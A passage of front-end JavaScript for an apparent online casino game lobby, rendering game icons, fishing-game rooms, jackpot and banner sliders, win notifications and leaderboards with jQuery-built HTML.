                                                            'data-isNewTab="' +
                                                            s +
                                                            '" data-alt="' +
                                                            t +
                                                            '" draggable="false">\n' +
                                                            ("bonus-wheel" == e.image
                                                                ? '<img style = "border-radius: 50%; border: solid 3px gold;" src = "/Content/distv2/img/sprite-sheet/footer/bonus-wheel-guide.jpg" alt="' + t + '" draggable="false">\n  '
                                                                : '<img src ="' + (e.gameId == -1 && o.id == 8 ? 'http://pic.live789.club/content/Images/web/en/atlantis-king-big.png?v=151' : n) + '" alt="' + t + '" draggable="false">\n  ') +
                                                            "</a>"),
                                                        lbHelper.isDefined(o.id) && 1 === o.id && !0 === e.isNew && (p += "<div class='new'><div class='rib-ic-new'></div><span></span> </div>"),
                                                        (p += "</div>"))));
                                    }),
                                    (p += "</div></div></div>"));
                        }),
                        e.append(p)));
        },
        init_free_game: function () {
            var l, i, o, r;
            $(".game").is("[data-group=lobby_free_game]") ||
                ((l = lbConfig.Games.filter((e) => 5 == e.id)[0].list),
                    (i = $(this.slide_game_id)),
                    (o = ""),
                    (r = 0),
                    l.forEach(function (l, i) {
                        var n, t, a, s;
                        lbHelper.isUndefinedOrNull(l) ||
                            ((n = "genGameId_4-" + r),
                                r % 2 == 0 &&
                                lbHelper.isDefined(l.visible) &&
                                !0 === l.visible &&
                                ((o += "</div>\n                                        </div>\n                                    </div>"),
                                    (o += '<div class="game" data-type="5" data-group="lobby_free_game" data-mini-game="true">\n                                <div class="inner">\n                                    <div class="list">')),
                                lbHelper.isDefined(l.visible) &&
                                !0 === l.visible &&
                                (r++ ,
                                    lbConfig.notfoundImage,
                                    lbHelper.isDefined(l.image) ? l.image : lbConfig.notfoundImage,
                                    (t = lbHelper.isDefined(l.alt) ? l.alt : ""),
                                    (a = lbHelper.isDefined(l.action) ? l.action : ""),
                                    (s = lbHelper.isDefined(l.isNewTab) ? l.isNewTab : ""),
                                    (o +=
                                        '<div class="item" data-game-id="' +
                                        l.gameId +
                                        '">\n                            <a href="javascript:void(0)" class="icon open-link ' +
                                        n +
                                        '" data-action="' +
                                        a +
                                        '" data-isNewTab="' +
                                        s +
                                        '" data-alt="' +
                                        t +
                                        '"  draggable="false">\n <img class ="sprite-mini-game sp-mini-' +
                                        t +
                                        '" src = "Content/distV2/img/sprite-sheet/lazy-img.png" alt="' +
                                        t +
                                        '" draggable="false">\n                          </a>'),
                                    lbHelper.isDefined(l.id) &&
                                    1 === e.id &&
                                    !0 === l.isNew &&
                                    ((l = lbHelper.isDefined(Language) && lbHelper.isDefined(Language.LoppyNew) ? Language.LoppyNew : "New"),
                                        (o += '<div class="new" style="background-image: url(\'' + lbConfig.url_assets + "/img/icons/ic-new.png')\">\n                                <span>" + l + "</span>\n                            </div>")),
                                    (o += "</div>")));
                    }),
                    i.append(o),
                    lb.actionGame(),
                    this.game_menu_click());
        },
        init_guide_tab: function () {
            var e = lbConfig.Games.filter((e) => 5 != e.id && 6 != e.id),
                n = $(this.guide_tab_id);
            e.forEach(function (e, l) {
                var i;
                (lbHelper.isDefined(e.list) && 0 < e.list.length && lbHelper.isDefined(e.visible) && !1 === e.visible) ||
                    ((i = lbHelper.isDefined(Language) && lbHelper.isDefined(Language[e.title]) ? Language[e.title] : e.title),
                        (i =
                            "<li class='ohyea__tabs--tab'><a href='#mail_event' role='tab' id='tab-" +
                            e.title +
                            "' onclick='onClickTabGuide(\"" +
                            e.title +
                            "\")' data-toggle='tab'><label class='uppercase' data-text=" +
                            i +
                            ">" +
                            i +
                            "</label></a></li>"),
                        n.append(i));
            });
        },
        actionGame: function () {
            var $links = $("#slide-game").find(".game .item a");
            if (!lbHelper.isElementDefined($links)) return;

            // ----- MOBILE -----
            if (lbHelper.isMobile()) {
                $links.off("click").on("click", function () {
                    var action = $(this).data("action"),
                        isNewTab = $(this).data("isNewTab") === "true",
                        alt = $(this).data("alt") || "";

                    if (lbHelper.isDefined(action) && action !== "") {
                        lbHelper.callFunctionFromString(action, isNewTab);

                        var $game = $(this).closest(".game"),
                            isMiniGame = $game.data("mini-game") === "true";

                        if (isMiniGame && ClientWebHelper && typeof ClientWebHelper.EventTracking === "function") {
                            ClientWebHelper.EventTracking("Click", "MINIGAME", alt);
                        }
                    }
                });
                return;
            }

            // ----- DESKTOP -----
            let startX, startY, mouseDown = false, mouseDrag = false;

            $links.off("mousedown mousemove mouseleave mouseup");

            $links.on("mousedown", function (ev) {
                mouseDown = true;
                mouseDrag = false;
                startX = ev.pageX;
                startY = ev.pageY;

                // fix cho firefox
                if (navigator.userAgent.toLowerCase().indexOf("firefox") > -1) {
                    ev.preventDefault();
                }
            });

            $links.on("mousemove", function (ev) {
                if (mouseDown) {
                    let dx = Math.abs(ev.pageX - startX);
                    let dy = Math.abs(ev.pageY - startY);
                    if (dx > 5 || dy > 5) {
                        mouseDrag = true;
                    }
                }
            });

            $links.on("mouseleave", function () {
                mouseDown = false;
                mouseDrag = false;
            });

            $links.on("mouseup", function (ev) {
                if (mouseDown && !mouseDrag && ev.which === 1) {
                    var action = $(this).data("action"),
                        isNewTab = $(this).data("isNewTab") === "true",
                        alt = $(this).data("alt") || "";

                    if (lbHelper.isDefined(action) && action !== "") {
                        lbHelper.callFunctionFromString(action, isNewTab);

                        var $game = $(this).closest(".game"),
                            isMiniGame = $game.data("mini-game") === "true";

                        if (isMiniGame && ClientWebHelper && typeof ClientWebHelper.EventTracking === "function") {
                            ClientWebHelper.EventTracking("Click", "MINIGAME", alt);
                        }
                    }
                }
                mouseDown = false;
                mouseDrag = false;
            });
        },
        initRoomBanCa3d: function (e) {
            var l = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
                i = $(".lb-lobby-games .container-game");
            if (lbHelper.isElementDefined(i)) {
                var n = i.find(".room-game.toclone");
                if (lbHelper.isElementDefined(n)) {
                    var t = n.clone();
                    if ((t.removeClass("toclone"), t.addClass("room-ban-ca-3d"), t.removeClass("has-room-free"), !0 === l && t.addClass("active"), lbHelper.isDefined(e) && 0 < e.length)) {
                        for (var a, s, o = 0; o < e.length; o++)
                            lbHelper.isDefined(e[o].roomId) && -1 === e[o].roomId
                                ? ((a = t.find(".room-free")),
                                    lbHelper.isElementDefined(a) &&
                                    (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible)
                                        ? (a.removeClass("hide"), lbHelper.isDefined(e[o].action) && "" !== e[o].action && a.attr("onclick", e[o].action), t.addClass("has-room-free"))
                                        : a.addClass("hide")))
                                : (lbHelper.isDefined(e[o].roomId) &&
                                    1 === e[o].roomId &&
                                    lbHelper.isDefined(e[o].action) &&
                                    "" !== e[o].action &&
                                    ((a = t.find(".item-normal")),
                                        lbHelper.isElementDefined(a) && (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible) ? a.attr("onclick", e[o].action) : a.addClass("hide"))),
                                    lbHelper.isDefined(e[o].roomId) &&
                                    2 === e[o].roomId &&
                                    lbHelper.isDefined(e[o].action) &&
                                    "" !== e[o].action &&
                                    ((s = t.find(".item-vip")),
                                        lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible) ? s.attr("onclick", e[o].action) : s.addClass("hide"))),
                                    lbHelper.isDefined(e[o].roomId) &&
                                    3 === e[o].roomId &&
                                    lbHelper.isDefined(e[o].action) &&
                                    "" !== e[o].action &&
                                    ((s = t.find(".item-vipss")),
                                        lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[o].visible) || (lbHelper.isDefined(e[o].visible) && !0 === e[o].visible) ? s.attr("onclick", e[o].action) : s.addClass("hide"))));
                        i.append(t);
                    }
                }
            }
        },
        initRoomBanCa2d: function (e) {
            var l = 1 < arguments.length && void 0 !== arguments[1] && arguments[1],
                i = $(".lb-lobby-games .container-game");
            if (lbHelper.isElementDefined(i)) {
                var n = i.find(".room-game.toclone");
                if (lbHelper.isElementDefined(n)) {
                    var t = n.clone();
                    if ((t.removeClass("toclone"), t.addClass("room-ban-ca-2d"), t.removeClass("has-room-free"), !0 === l && t.addClass("active"), lbHelper.isDefined(e) && 0 < e.length)) {
                        for (var a, s, o, r, d = !1, p = 0; p < e.length; p++)
                            lbHelper.isDefined(e[p].roomId) && -1 === e[p].roomId
                                ? ((a = t.find(".room-free")),
                                    lbHelper.isElementDefined(a) &&
                                    (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible)
                                        ? (a.removeClass("hide"), lbHelper.isDefined(e[p].action) && "" !== e[p].action && a.attr("onclick", e[p].action), t.addClass("has-room-free"))
                                        : a.addClass("hide")))
                                : lbHelper.isDefined(e[p].roomId) && 1 === e[p].roomId && lbHelper.isDefined(e[p].action) && "" !== e[p].action
                                    ? ((s = t.find(".item-normal")),
                                        lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? s.attr("onclick", e[p].action) : s.addClass("hide")))
                                    : lbHelper.isDefined(e[p].roomId) && 2 === e[p].roomId && lbHelper.isDefined(e[p].action) && "" !== e[p].action
                                        ? ((s = t.find(".item-vip")),
                                            lbHelper.isElementDefined(s) && (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? s.attr("onclick", e[p].action) : s.addClass("hide")))
                                        : ((o = t.find(".item-vipss")),
                                            lbHelper.isDefined(e[p].roomId) &&
                                            3 === e[p].roomId &&
                                            lbHelper.isDefined(e[p].action) &&
                                            "" !== e[p].action &&
                                            lbHelper.isElementDefined(o) &&
                                            ((r = o.find(".icon-room-normal")),
                                                lbHelper.isElementDefined(r) &&
                                                (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? ((d = !0), r.attr("onclick", e[p].action)) : r.addClass("hide"))),
                                            lbHelper.isDefined(e[p].roomId) &&
                                            4 === e[p].roomId &&
                                            lbHelper.isDefined(e[p].action) &&
                                            "" !== e[p].action &&
                                            lbHelper.isElementDefined(o) &&
                                            ((r = t.find(".item-vipss .icon-room-vip")),
                                                lbHelper.isElementDefined(r) &&
                                                (lbHelper.isUndefinedOrNull(e[p].visible) || (lbHelper.isDefined(e[p].visible) && !0 === e[p].visible) ? ((d = !0), r.attr("onclick", e[p].action)) : r.addClass("hide"))));
                        !1 === d && lbHelper.isElementDefined(o) && o.addClass("hide"), i.append(t);
                    }
                }
            }
        },
        init_slide_jackpot: function () {
            $(this.slide_jack_id);
            var e = document.getElementById("jack_slide");
            if (e && this.data && this.data.JackpotAllTop && this.data.JackpotAllTop.ArrListTop && 0 < this.data.JackpotAllTop.ArrListTop.length) {
                for (var l = this.data.JackpotAllTop.ArrListTop, i = "", n = 0; n < l.length; n++)
                    i +=
                        '<div class="item"><div class="inner"><div class="ava" style="background-image: url(' +
                        lb.api.replaceImgDomain(l[n].Image) +
                        "?v=" +
                        lb.version +
                        ')"></div><div class="tt"><div class="text"><div class="name"><div class="text lb-text-blue-gradient">' +
                        l[n].NickName +
                        '</div><div class="text-shadow">' +
                        l[n].NickName +
                        '</div></div><div class="grp-num"><img src="/Content/distv2/img/sprite-sheet/lazy-img.png" class="icon"> <div class="sprite-header h-coin-jack"></div>  <div class="num">' +
                        lbHelper.formatNumber(+l[n].WinCoin) +
                        "</div></div></div></div></div></div>";
                e.innerHTML = i;
                var t,
                    a = 1,
                    s = !1,
                    o = 0,
                    r = $(".lb-header-center .jack .slide"),
                    d = $(".lb-header-center .jack .slide .item");
                if (r && 0 < r.length && d && 0 < d.length) {
                    t = d.length;
                    e = d[d.length - 1].cloneNode(!0);
                    for (r[0].insertAdjacentElement("afterbegin", e), d = $(".lb-header-center .jack .slide .item"), n = 0; n < d.length; n++) (o += 251), (d[n].style.cssText += "width:250px");
                    var p = "-webkit-transform: translateX(-251px);transform: translateX(-251px);transition: all 0s ease 0s;width:" + o + "px";
                    (r[0].style.cssText += p),
                        setInterval(function () {
                            if ((a++ , !s)) {
                                (s = !0), t < a && (a = 1), a < 1 && (a = t);
                                var e = -251 * a * 1;
                                (p = "-webkit-transform: translateX(" + e + "px);transform: translateX(" + e + "px);transition: all 1s ease 0s;"), (r[0].style.cssText += p);
                                for (var l = $(".lb-header-center .jack .slide .item"), i = 0; i < t; i++) l[i + 1].className = l[i].className.replace(" active", "");
                                setTimeout(
                                    function () {
                                        t <= a && ((p = "-webkit-transform: translateX(0px);transform: translateX(0px);transition: all 0s ease 0s;"), (r[0].style.cssText += p)), (s = !1);
                                    }.bind(this),
                                    1e3
                                ),
                                    (l[a].className += " active");
                            }
                        }, 3500);
                }
            }
        },
        init_marquee_noti: function (e) {
            var l;
            0 < $(".marquee-message-noti").length && ((l = $(".marquee-message-noti").find(".contain")), 0 < $(l).length && $(l).css("animation-duration", e + "s"), $(".marquee-message-noti").removeClass("hide"));
        },
        playNotication: function () {
            var e,
                l,
                i,
                n,
                t,
                a,
                s,
                o = lb.element.getElementMarqueeMessage();
            lbHelper.isDefined(o.wrapper) &&
                lbHelper.isDefined(o.container) &&
                lbHelper.isDefined(o.itemClone) &&
                0 < lb.listNotification.length &&
                ((lb.isPlayingNoti = !0),
                    o.container.empty(),
                    o.container.append(o.itemClone),
                    (e = lb.listNotification[0]),
                    lbHelper.isDefined(e) &&
                    ((s = e.data),
                        (a = ""),
                        7 === e.main &&
                        ((l = ""),
                            lbHelper.isDefined(l) && (l = "string" == typeof s.WinValue ? parseInt(s.WinValue) : s.WinValue),
                            (i = lbHelper.isDefined(s.DisplayName) ? s.DisplayName : ""),
                            (n = lbHelper.isDefined(s.LoppyBigWin) ? s.LoppyBigWin : ""),
                            (t = lbHelper.isDefined(s.GameName) ? s.GameName : ""),
                            (a =
                                '<span class="lb-text-red">' +
                                i +
                                "</span>\n                     " +
                                n +
                                ': <span class="lb-text-yellow">' +
                                lbHelper.formatNumber(l) +
                                ' Chips</span>\n                     <span class="lb-text-green">' +
                                t +
                                "</span>")),
                        6 === e.main && (a = lbHelper.isDefined(s.Msg) ? s.Msg : ""),
                        (s = o.itemClone.clone()).removeClass("toclone"),
                        s.html(a),
                        o.container.append(s)),
                    lb.init_marquee_noti(20),
                    setTimeout(function () {
                        lb.listNotification.shift(), (lb.isPlayingNoti = !1), 0 < lb.listNotification.length ? lb.playNotication() : (o.wrapper.addClass("hide"), o.container.empty(), o.container.append(o.itemClone));
                    }, 2e4));
        },
        init_game_slide: function () {
            var n = !1,
                t = 0,
                a = 0,
                s = $(".slide-game"),
                o = $(".list-game .prev"),
                r = $(".list-game .next");
            s &&
                0 < s.length &&
                (s[0].addEventListener("mousedown", function (e) {
                    (n = !0), (t = e.clientX), (a = e.clientY);
                }),
                    s[0].addEventListener("touchstart", function (e) {
                        (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                    }),
                    s[0].addEventListener("mousemove", function (e) {
                        var l, i;
                        n &&
                            ((l = e.clientX - t),
                                (i = e.clientY - a),
                                (s[0].scrollLeft -= l),
                                (s[0].scrollTop -= i),
                                (t = e.clientX),
                                (a = e.clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("touchmove", function (e) {
                        var l, i;
                        n &&
                            e.changedTouches &&
                            0 < e.changedTouches.length &&
                            ((l = e.changedTouches[0].clientX - t),
                                (i = e.changedTouches[0].clientY - a),
                                lb.scale.isVerticalScreen ? ((s[0].scrollLeft -= i), (s[0].scrollTop += l)) : ((s[0].scrollLeft -= l), (s[0].scrollTop -= i)),
                                e.cancelable && s[0].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                e.cancelable && s[0].scrollHeight - s[0].scrollTop <= s[0].clientHeight && i < 0 && e.preventDefault(),
                                (t = e.changedTouches[0].clientX),
                                (a = e.changedTouches[0].clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("mouseup", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchend", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("mouseleave", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchcancel", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("dragstart", function (e) {
                        n = !1;
                    })),
                o &&
                0 < o.length &&
                ((o[0].className += " disabled"),
                    o[0].addEventListener("click", function (e) {
                        s &&
                            0 < s.length &&
                            ((s[0].scrollLeft -= 180),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    })),
                r &&
                0 < r.length &&
                r[0].addEventListener("click", function (e) {
                    s &&
                        0 < s.length &&
                        ((s[0].scrollLeft += 180),
                            s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                            s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                });
        },
        init_guide_game_slide: function () {
            var n = !1,
                t = 0,
                a = 0,
                s = $("#slide-game-guide"),
                o = $(".list-guide-game .container-game .list-game .prev"),
                r = $(".list-guide-game .container-game .list-game .next");
            s &&
                0 < s.length &&
                (s[0].addEventListener("mousedown", function (e) {
                    (n = !0), (t = e.clientX), (a = e.clientY);
                }),
                    s[0].addEventListener("touchstart", function (e) {
                        (n = !0), e.changedTouches && 0 < e.changedTouches.length && ((t = e.changedTouches[0].clientX), (a = e.changedTouches[0].clientY));
                    }),
                    s[0].addEventListener("mousemove", function (e) {
                        var l, i;
                        n &&
                            ((l = e.clientX - t),
                                (i = e.clientY - a),
                                (s[0].scrollLeft -= l),
                                (s[0].scrollTop -= i),
                                (t = e.clientX),
                                (a = e.clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("touchmove", function (e) {
                        var l, i;
                        n &&
                            e.changedTouches &&
                            0 < e.changedTouches.length &&
                            ((l = e.changedTouches[0].clientX - t),
                                (i = e.changedTouches[0].clientY - a),
                                lb.scale.isVerticalScreen ? ((s[0].scrollLeft -= i), (s[0].scrollTop += l)) : ((s[0].scrollLeft -= l), (s[0].scrollTop -= i)),
                                e.cancelable && s[0].scrollTop <= 0 && 0 < i && e.preventDefault(),
                                e.cancelable && s[0].scrollHeight - s[0].scrollTop <= s[0].clientHeight && i < 0 && e.preventDefault(),
                                (t = e.changedTouches[0].clientX),
                                (a = e.changedTouches[0].clientY),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    }),
                    s[0].addEventListener("mouseup", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchend", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("mouseleave", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("touchcancel", function (e) {
                        n = !1;
                    }),
                    s[0].addEventListener("dragstart", function (e) {
                        n = !1;
                    })),
                o &&
                0 < o.length &&
                ((o[0].className += " disabled"),
                    o[0].addEventListener("click", function (e) {
                        s &&
                            0 < s.length &&
                            ((s[0].scrollLeft -= 180),
                                s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                                s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                    ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                    : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                    })),
                r &&
                0 < r.length &&
                r[0].addEventListener("click", function (e) {
                    s &&
                        0 < s.length &&
                        ((s[0].scrollLeft += 180),
                            s[0].scrollLeft < 100 ? o && 0 < o.length && -1 === o[0].className.search("disabled") && (o[0].className += " disabled") : o && 0 < o.length && (o[0].className = o[0].className.replace(/ disabled/g, "")),
                            s[0].scrollLeft + s[0].clientWidth > s[0].scrollWidth - 100
                                ? r && 0 < r.length && -1 === r[0].className.search("disabled") && (r[0].className += " disabled")
                                : r && 0 < r.length && (r[0].className = r[0].className.replace(/ disabled/g, "")));
                });
        },
        banner: {
            slideIndex: 1,
            isPlaying: !1,
            maxWidth: 0,
            width: 400,
            padding: 1,
            slidesLength: 1,
            initData: function (e) {

                var l = $(".lb-bottom-center .slide");
                if (0 < l.length && e && 0 < e.length) {
                    for (var i = $(l).find("." + lb.cloneCls), n = $('<div class="slide-inner"></div>'), t = $('<div class="owl-dots"></div>'), a = 0; a < e.length; a++) {
                        var s,
                            o = i.clone(),
                            r = o.find("img");
                        o.removeClass(lb.cloneCls),
                            0 < r.length && ((s = lbHelper.isDefined(e[a].Thumbnail) ? e[a].Thumbnail + "?v=" + lb.version : lbConfig.notfoundImage), r.attr("src", s)),
                            0 < o.length &&
                            (1 == e[a].Type ? o.attr("target", "_blank") : o.attr("target", "_self"),
                                2 == e[a].Type && "" != e[a].FunctionName ? (o.attr("href", "javascript:void(0);"), o.attr("onclick", e[a].FunctionName)) : o.attr("href", e[a].Link)),
                            n.append(o);
                        o = $('<div class="owl-dot" onclick="lb.banner.slideBanner(' + (a + 1) + ')"><span></span></div>');
                        0 === a && o.addClass("active"), t.append(o);
                    }
                    i.remove(), l.append(n), l.append(t), lb.banner.initSlideShow();
                }
            },
            initSlideShow: function () {
                var e = $(".lb-bottom-center .slide .slide-inner"),
                    l = $(".lb-bottom-center .slide .slide-inner .item");
                lb.banner.slidesLength = l.length;
                var i = l[l.length - 1].cloneNode(!0);
                e[0].insertAdjacentElement("afterbegin", i), (l = $(".lb-bottom-center .slide .slide-inner .item"));
                for (var n = 0; n < l.length; n++) (lb.banner.maxWidth += lb.banner.width + lb.banner.padding), (l[n].style.cssText += "width:" + lb.banner.width + "px");
                (i = -1 * (lb.banner.width + lb.banner.padding)), (i = "-webkit-transform: translateX(" + i + "px);transform: translateX(" + i + "px);transition: all 0s ease 0s;width:" + lb.banner.maxWidth + "px");
                (e[0].style.cssText += i),
                    setInterval(function () {
                        lb.banner.slideIndex++ , lb.banner.slideBanner(lb.banner.slideIndex);
                    }, 3500);
            },
            slideBanner: function (e) {
                (lb.banner.isPlaying = !0), e > lb.banner.slidesLength && (e = 1), e < 1 && (e = lb.banner.slidesLength), (lb.banner.slideIndex = e);
                var e = -(lb.banner.slideIndex * (lb.banner.width + lb.banner.padding)) * 1,
                    l = "-webkit-transform: translateX(" + e + "px);transform: translateX(" + e + "px);transition: all 1s ease 0s;",
                    i = $(".lb-bottom-center .slide .slide-inner");
                i[0].style.cssText += l;
                for (var n = $(".lb-bottom-center .slide .slide-inner .item"), t = $(".lb-bottom-center .slide .owl-dot"), a = 0; a < lb.banner.slidesLength; a++)
                    (n[a + 1].className = n[a].className.replace(" active", "")), (t[a].className = t[a].className.replace(" active", ""));
                setTimeout(
                    function () {
                        lb.banner.slideIndex >= lb.banner.slidesLength && ((l = "-webkit-transform: translateX(0px);transform: translateX(0px);transition: all 0s ease 0s;"), (i[0].style.cssText += l)), (lb.banner.isPlaying = !1);
                    }.bind(this),
                    1e3
                ),
                    (n[lb.banner.slideIndex].className += " active"),
                    (t[lb.banner.slideIndex - 1].className += " active");
            },
        },
        init_bottom_top: function () {
            var d,
                p,
                b = this,
                c = $(this.lb_board);
            0 < c.length &&
                this.data &&
                this.data.BoxTop &&
                0 < this.data.BoxTop.length &&
                ((d = c.find("." + this.cloneCls)),
                    (p = 1),
                    this.data.BoxTop.forEach(function (e) {
                        if (null !== e.IsActive && !0 === e.IsActive && e.Data && 0 < e.Data.length)
                            for (var l = 0; l < 3; l++) {
                                var i = e.Data[l];
                                if (i) {
                                    var n = d.clone(),
                                        t = n.find(".ava .img"),
                                        a = n.find(".rank .number strong"),
                                        s = n.find(".info .name span"),
                                        o = n.find(".info .name strong"),
                                        r = $('<span class="text-shadow"></span>');
                                    switch ((n.find(".info .name").append(r), l)) {
                                        case 0:
                                            n.find(".rank").addClass("no-top-1"), n.find(".rank .number span").html("");
                                            break;
                                        case 1:
                                            n.find(".rank").addClass("no-top-2"), n.find(".rank .number span").html("");
                                            break;
                                        case 2:
                                            n.find(".rank").addClass("no-top-3"), n.find(".rank .number span").html("");
                                    }
                                    $(n).removeClass(b.cloneCls), $(n).attr("data-rank", p), $(a).html(""), $(a).attr("data-text", l + 1);
                                    a = $(t).attr("data-src");
                                    $(t).attr("data-src", i.EmotionPath ? i.EmotionPath + "?v=" + lb.version : a);
                                    (a = lbHelper.isDefined(i.VipLevel) ? lbEnum.vip.getColor(i.VipLevel) : ""), (i = "string" == typeof i.DisplayName && 15 < i.DisplayName.length ? i.DisplayName.substring(0, 15) + "..." : i.DisplayName);
                                    $(s).html(i), r.html(i), $(s).addClass(a);
                                    a = "string" == typeof e.Title && 20 <= e.Title.length ? e.Title.substring(0, 20) + "..." : e.Title;
                                    $(o).html(a), c.find(".items").append(n), p++;
                                }
                            }
                    }),
                    d.remove());
            var l,
                i = $(this.lb_board + " .items .item").length;
            0 < $(this.lb_board).length &&
                0 < i &&
                ((l = 1),
                    $(this.lb_board).attr("data-current", l),
                    $(this.lb_board + " .inner .items .item").removeClass("active"),
                    $(lb.lb_board + " .inner .items .item[data-rank='" + l + "']").addClass("active"),
                    (this.lb_board_inv = setInterval(function () {
                        i <= l ? (l = 1) : (l += 1);
                        var e = $(lb.lb_board + " .inner .items .item.active");
                        lbHelper.isElementDefined(e) &&
                            (e.addClass("far"),
                                setTimeout(function () {
                                    e.removeClass("far"), e.removeClass("active");
                                }, 2e3),
                                setTimeout(function () {
                                    $(lb.lb_board + " .inner .items .item[data-rank='" + l + "']").addClass("active");
                                }, 100),
                                $(lb.lb_board).attr("data-current", l));
                    }, 5e3)));
        },
        init_list_toggle: function () {
            0 < $("." + lb.toggle_btn).length &&
                ($("." + lb.toggle_btn).click(function () {
                    var e = $(this).find("." + lb.toggle_list);
                    0 < $(e).length &&
                        ($(e).hasClass("opened")
                            ? ($(e).removeClass("opened").addClass("closed"), lb.mobileOverlow(!1))
                            : ($("." + lb.toggle_list)
                                .removeClass("opened")
                                .addClass("closed"),
                                $(e).removeClass("closed").addClass("opened"),
                                lb.mobileOverlow(!0)));
                }),
                    $("html, body").click(function (e) {
                        return (
                            !$(e.target).hasClass("" + lb.toggle_btn) &&
                            ($("." + lb.toggle_list)
                                .removeClass("opened")
                                .addClass("closed"),
                                void lb.mobileOverlow(!1))
                        );
                    })),
                this.init_change_download(),
                this.init_change_lang();
            lb.clearDataSession();
        },
        init_btn_toggle: function () {
            var e = ".lb-btn-toggle",
                l = $(e);
            lbHelper.isDefined(l) &&
                0 < l.length &&
                (l.click(function () {
                    $(this).hasClass("toggle-on") ? $(this).removeClass("toggle-on") : $(this).addClass("toggle-on");
                }),
                    (l = $(e + ".toggle-sound")),
                    lbHelper.isElementDefined(l) &&
                    ((e = lb.config.getConfigGame()),
                        lbHelper.isDefined(e.IsMuteSound) ? (!0 === e.IsMuteSound ? l.removeClass("toggle-on") : l.addClass("toggle-on")) : ((e.IsMuteSound = !1), l.addClass("toggle-on")),
                        lb.config.setConfigGame(e),
                        l.click(function () {
                            var e = lb.config.getConfigGame();
                            $(this).hasClass("toggle-on") ? (e.IsMuteSound = !1) : (e.IsMuteSound = !0), lb.config.setConfigGame(e);
                        })));
        },
        init_change_lang: function () {
            var e = lbHelper.getCookie("lang");
            (lbHelper.isDefined(e) && "" !== e) || ((e = lbConfig.langDefautl), lbHelper.setCookie("lang", e, null));
            var l = $(".lang-current");
            lbHelper.isDefined(l) && 0 < l.length && ("ph" == e ? l.addClass("item-flag-" + e) : l.addClass("flag-" + e)),
